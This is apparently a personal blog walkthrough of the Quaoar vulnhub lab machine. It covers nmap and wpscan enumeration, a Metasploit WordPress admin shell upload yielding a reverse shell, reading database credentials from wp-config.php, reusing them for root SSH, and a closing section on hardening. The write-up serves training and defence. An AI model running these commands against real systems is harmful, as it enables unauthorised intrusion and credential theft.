Quaoar Walkthrough
Quaoar is not just an object in the Kuiper belt after the Canadian Hackfest 2016. It is a vulnerable machine on vulnhub.
There are many walkthroughs for this machine published. Still, I have decided to post a new one for two reasons. Many pentesters exploit wordpress in long way, whereas there is a quicker one, which is also more convenient, and, this guide contains also a part discussing securing such machine, which is also missing in many other reports, or is even described wrongly.
 Quaoar object
Quaoar objectThis is a typical pentest article, so you have to my disclaimer below.
Disclaimer On this web site you might read about
or get access to various kinds of software and technology, including but not limited to libraries,
operating systems, software for communications, mobile phones and tablets,
Android software and Linux, even cars and motorcycles, security and penetration testing software,
software used in security research and forensics, some samples of software which can be
used (elsewhere) for malicious or illegal purposes. You will read about or be provided with
the ways to change it, to operate it and to use it. You might find advice and recommendations,
which are only an opinion, and not a legal advice or commercial recommendation..
Bear in mind, please, that everything you do, you do solely at your own risk
and responsibility. In no way the author of this web site, information, graphics
and other materials presented here or related to it can be made liable or
anyhow else responsible for your own actions as well as
actions of any third party and their direct or indirect results or consequences
with or without the use of this information as well as the software,
technology and systems mentioned and/or presented here,
no matter if developed by the author or by any third party.
In no way it is guaranteed that you will meet any suitability for
any particular purpose, safety, security, legality or even simply
functioning of the software and systems described here. You have to make
sure each time yourself, whether what you do, is really what you intend to
do, and that you are ready to be yourself responsible for. All the recommendations
and experiences described here are the opinions of corresponding authors and
are to be taken with care and own full responsibility.
The software provided
on or through this web site, linked to from this web site or anyhow else
related to this web site is provided by the corresponding authors on their
own terms. We provide all the software here as is without any guarantees to you.
You are responsible for deciding whether it is suitable for you or not.
You are also responsible for all direct or indirect consequences of using this
software.
Other web sites linked to from the current one are out of the author's control,
we can not guarantee anything about their content, its quality or even legality. We
can not be liable for any use of the linked to web sites or of the information presented there.
We reasonably try to keep this website running smoothly and to deliver
information to the best of our knowledge corresponding to the state of the art at the times
when the information is composed, usually presented together with the information, and out of good intents.
We can not however guarantee and can not be liable for this website being temporarily or permanently
unavailable, presenting unreliable information or software, or any other similar or not malfunctioning
or functioning not up to your expectations as well as any consequences
which might result from this site's operation.
Taking over Quaoar
At first, we have set the machine up in a good virtual lab.
Network scan follows, I use zenmap for it.

We have detected the target at 192.168.0.190.
Let’s scan the services on it.

We note many, especially interesting are ssh and www.
Let’s do a http-enum scan with nmap.
nmap -vvv --script http-enum.nse --script-args http-enum.basepath='/' 192.168.0.190
I also use zenmap for it.

We see wordpress and robots.txt among others. The robots.txt also points to the /wordpress.
Let’s give it a wpscan with user enumeration.
wpscan -e u -u 192.168.0.190/wordpress/

Please, notice that wpscan finds many vulnerabilities there.

We have a wordpress admin user name and password now. Here I describe an elegant way of getting a shell from it: link. We will do it with metasploit now.
msfconsole
# in the console then
use exploit/unix/webapp/wp_admin_shell_upload
set rhost 192.168.0.190
set targeturi wordpress
set username admin
set password admin
run
And we get a meterpreter shell.
Note: Using meterpeter or the method to which I give a link before, one gets a reverse shell directly! There is no need to search for file inclusion and upload vulnerabilities. There is also no need to poke around and execute commands one by one through PHP calls, just get a reverse shell in this case.
cd /var/www/wordpress
cat wp-config.php
…
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'rootpassword!');
…
Now, notice this pattern on the machine: it is set up in a hurry. Passwords are simple and left to be default. We now have a root password for the MySQL database. Let’s try it in SSH.

And the box is rooted now. Let’s capture the flags.
root@Quaoar:~# cat /home/*/flag.txt
2bafe61f03117ac66a73c3c514de796e
root@Quaoar:~# cat /root/flag.txt
8e3f9ec016e3598c5eec11fd3d73f6fb
There are three flags total. How do we find another one? Let’s use the pattern: flags are 32 character long hex strings. Let’s do a brute search for them.
egrep '[0-9a-z]{32,32}' -R /etc 2>/dev/null
…
/etc/cron.d/php5:# Its always a good idea to check for crontab to learn more
ing system good job you get 50! - d46795f84148fd338603d0d6a9dbf8de
…
This is somewhat cheating I think, so you could also do a careful Linux enumeration and find this flag too, I guess.
That’s all folks.
Securing Quaoar
Many guides unfortunately omit this part. Or get it wrong. It is really important to not only hack in, but to know, how to close the gaps found when doing the pentest.
Let me, please, present my version below.
First of all, one shall make passwords more complex. For this one could use apg.
root@kali:~# apg -a 1 -m 60
Y-\c^svL_v}Azw/{ZGCbKyMb6N8W_le9W34$?5OC9F--pWGL[mlBPi2AB7`p
XBO]7ah_Yb8s}vdpx8U+4M^qvsx/F^\M(_p,Y[T-Y@PK-an[L=?u@`fx<}7-kCWv`jXwixBQEK|XPP:>
Eb5SgO``4W2GvY1f9O{@'p6pUt5c{D&V;(VxH179iF"3g%KdX9YzCri-3INl
y`!.|f{HfvZnq3fr#&SBZH'yAe?"A6k}q]="_\b"Pp;=XVZ5s]jS9u#TZmS)
I know, passwords are a disaster. You have to store them somewhere securely. And these will be the keys to your kingdom.
A separate secure password has to be set to: root user, all other Linux users on the box.
Next problem is to not to reuse the passwords. As you could see any successful attacker on the wordpress can read its configuration. Make the MySQL password for wordpress different from any other password and complex.
It is a good idea too, to create a user in MySQL for wordpress, grant it the only permissions a wordpress installation will need and revoke all the other. This should be non-root user I suggest.
We are coming closer to the end. Wordpress users have to be named differently than admin, user, wpuser, etc. Better even, give names different from the names of Linux users. Some security by obscurity will not hurt (also will not help in the worst case, but still). Set the secure passwords for the wordpress users too.
Check the wpscan output and fix the vulnerabilities of the wordpress installation and its plug-ins too.
Secure all your other apps on the server, e.g. the Lepton CMS in the upload folder. Fix the rights in the directories with the apps. Maybe, if you do not need wordpress to modify itself anymore, forbid the www-data to write into the /var/www/ folder.
Important is to harden Apache too. It is a difficult topic, you have to google for it yourself, but generally: harden it to use SSL, harden rights, harden logs, etc. etc.
Finally there is another vulnerable service now: SSH. Forbid it to use password authentication and tune authentication with public keys. Forbid root ssh, and create a user instead with sudo rights. Secure it with a good password.
Also check the other services which we did not exploit in this guide. Maybe there are some vulnerabilities too? Do you know? If so, please, write me, I would be glad to include it in this guide thanking you!
PS
My walkthrough comes out somewhat late, 9 months or so after the machine was published. I took time only now to write it all up. Surely, I have used walkthroughs of others to finally present to you the best-I-know version of the walkthrough.
Although I have to tell, my own exploitation was like above. With two differences: I was poking around with Lepton CMS quite a lot. Could not reach a lot of progress. Next, I did not know that there was the third flag and was not searching for it. I have to tell, this third flag is hidden pretty well :)
See my arsenal for more tools and hints on enumerating the machine after the exploitation. And feel free to contact me to suggest improvements!
Images copyright information
The Quaoar image was taken from here: https://commons.wikimedia.org/wiki/File:Quaoar-red-ssc2004-05c.jpg, it is realeased in the public domain by NASA/JPL-Caltech/R. Hurt (SSC-Caltech) on the 5th of January 2010. Other images are screenshots taken by me.Thanks for reading my blog!
 molotnikov.de
molotnikov.de